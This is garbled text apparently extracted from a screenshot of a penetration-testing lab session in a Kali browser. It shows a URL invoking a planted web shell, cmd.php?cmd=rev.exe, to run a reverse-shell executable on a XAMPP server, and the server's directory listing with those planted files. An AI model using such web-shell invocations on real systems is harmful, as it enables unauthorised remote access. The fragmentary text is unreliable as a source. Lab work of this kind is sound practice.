 Browse the World Wide
192.168.114.127:45332/cmd.php?cmd=rev.exe
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box Other Bookn
Volume in drive C has no label. Volume Serial Number is A41E-B108 Directory of C:\xampp\htdocs 07/09/2022 03:05 PM
. 07/09/2022 03:05 PM
.. 07/09/2022 02:32 PM 35 cmd.php 11/03/2020 02:13 PM 887 index.html 11/03/2020 02:16 PM 21 phpinfo.php 07/09/2022 03:05 PM 7,168
rev.exe 11/03/2020 02:13 PM 3,023 script.js 11/03/2020 02:14 PM 1,266 styles.css 6 File(s) 12,400 bytes 2 Dir(s) 15,659,388,928 bytes free